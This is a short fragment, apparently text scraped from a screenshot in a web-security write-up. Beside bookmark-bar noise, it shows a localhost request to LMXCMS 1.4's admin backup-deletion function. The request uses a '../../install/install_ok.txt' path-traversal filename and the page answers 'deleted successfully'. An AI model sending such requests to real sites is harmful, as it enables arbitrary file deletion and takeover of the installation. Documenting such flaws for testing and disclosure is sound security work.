 localhost:8081/lmxcms1.4/admin.php?m=backdb&a=delbackdb&filename=../../install/install_ok.txt
渗透师 网络安全从... Acunetix Nessus Essentials... 【上传图片到网络】 http://www.cashl.... Mapogo lion coal
删除成功